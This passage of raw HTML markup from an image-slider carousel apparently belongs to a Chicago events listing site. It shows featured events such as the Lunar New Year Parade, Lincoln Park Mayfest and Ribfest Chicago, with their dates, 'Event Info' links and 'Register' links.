data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Lunar New Year Parade</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a97" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a97-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/lunar-new-year-parade/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae78" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae78-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="2" aria-hidden="true" data-title="Salt Lake City Marathon" data-haslink="1" data-href="https://chicagoevents.com/event/salt-lake-city-marathon/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Salt Lake City Marathon</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-RBdA84IEbNqJ1" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o01" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o01-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa1" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa1-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb1-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I1" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I1-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T1-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl1" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Apr 25</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T71" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T71-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ1" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item6" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Salt Lake City Marathon</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d1-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc1" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc1-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a971" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a971-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT1 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/salt-lake-city-marathon/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae781" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae781-inner"><div class="n2-ss-layer n2-ow n-uc-14b51ea5669ce1 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-101e68b0e7b2625ae5a8127c486e6437-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading  n2-ow " href="https://saltlakecitymarathon.com/"><div><div>Register</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="3" aria-hidden="true" data-title="Walk for Wellness House" data-haslink="1" data-href="https://chicagoevents.com/event/walk-for-wellness-house/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Walk for Wellness House</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-1heXsJICv61l2" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o02" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o02-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa2" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa2-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb2" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb2-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I2" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I2-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T2" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T2-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl2" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item9" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">May 3</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T72" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T72-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ2" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Walk for Wellness House</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d2" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d2-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc2" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc2-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a972" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a972-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT2 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/walk-for-wellness-house/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae782" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae782-inner"><div class="n2-ss-layer n2-ow n-uc-14b51ea5669ce2 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-101e68b0e7b2625ae5a8127c486e6437-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading  n2-ow " href="https://wellnesshouse.org/"><div><div>Register</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="4" aria-hidden="true" data-title="Lincoln Park Mayfest" data-haslink="1" data-href="https://chicagoevents.com/event/chicago-mayfest/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Lincoln Park Mayfest</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-uUMpsUCxOawT3" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o03" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o03-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa3" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa3-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb3" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb3-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I3" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I3-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T3" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T3-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl3" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item13" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">May 15</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T73" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T73-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ3" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item14" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Lincoln Park Mayfest</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d3" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d3-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc3" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc3-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a973" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a973-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT3 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/chicago-mayfest/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae783" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae783-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="5" aria-hidden="true" data-title="Life Time Chicago Spring Half Marathon &amp; 10K" data-haslink="1" data-href="https://chicagoevents.com/event/life-time-chicago-spring-half-marathon-10k/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Life Time Chicago Spring Half Marathon &#038; 10K</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XngHYLfEd3NS4" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o04" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o04-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa4" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa4-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb4-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I4" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I4-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T4-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl4" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item17" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">May 17</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T74" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T74-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ4" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item18" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Life Time Chicago Spring Half Marathon &amp; 10K</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d4-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc4" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc4-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a974" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a974-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT4 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/life-time-chicago-spring-half-marathon-10k/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae784" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae784-inner"><div class="n2-ss-layer n2-ow n-uc-14b51ea5669ce4 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-101e68b0e7b2625ae5a8127c486e6437-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-f6e274ad7ff9c4b6f12082f5dd3169ff-heading  n2-ow " href="https://www.chicagospringhalf.com/"><div><div>Register</div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="6" aria-hidden="true" data-title="Belmont-Sheffield Music Fest" data-haslink="1" data-href="https://chicagoevents.com/event/belmont-sheffield-music-fest/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Belmont-Sheffield Music Fest</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZdkTL2PrdILb5" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o05" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o05-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa5" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa5-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb5" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb5-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I5" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I5-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T5" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T5-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl5" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item21" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">May 22</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T75" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T75-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ5" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item22" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Belmont-Sheffield Music Fest</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d5" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d5-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc5" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc5-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a975" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a975-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT5 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/belmont-sheffield-music-fest/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae785" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae785-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="7" aria-hidden="true" data-title="Windy City Hot Dog Fest" data-haslink="1" data-href="https://chicagoevents.com/event/windy-city-hot-dog-fest/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Windy City Hot Dog Fest</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-tBehp7dmgJPv6" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o06" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o06-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa6" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa6-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb6" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb6-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I6" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I6-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T6" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T6-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl6" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item25" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">May 29</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T76" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T76-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ6" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item26" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Windy City Hot Dog Fest</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d6" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-152712880c97d6-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align event-buttons n-uc-1dc591ca4b1bc6" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1dc591ca4b1bc6-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1bd77518b0a976" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1bd77518b0a976-inner"><div class="n2-ss-layer n2-ow n-uc-b6uSOcDs9ZMT6 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-09780d074b3fbca485be9bf99e596b81-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-490a5d3849cc800b9e7be327f0840a64-heading  n2-ow " href="https://chicagoevents.com/event/windy-city-hot-dog-fest/"><div><div>Event Info</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8b90162ae786" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8b90162ae786-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="8" aria-hidden="true" data-title="Ribfest Chicago" data-haslink="1" data-href="https://chicagoevents.com/event/ribfest-chicago/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Ribfest Chicago</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wl2Yf4FAJMC97" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o07" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o07-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa7" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa7-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb7" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb7-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I7" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I7-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T7" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T7-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl7" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item29" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Jun 5</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T77" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T77-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ7" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item30" class="n2-font-205d5d4aad999736d8895b0b949648b0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Ribfest Chicago</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-buttons n-uc-152712880c97d7" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content 